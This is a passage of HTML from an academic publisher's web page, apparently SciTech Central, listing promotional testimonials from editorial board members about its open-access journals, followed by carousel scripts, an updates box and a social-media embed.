					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: 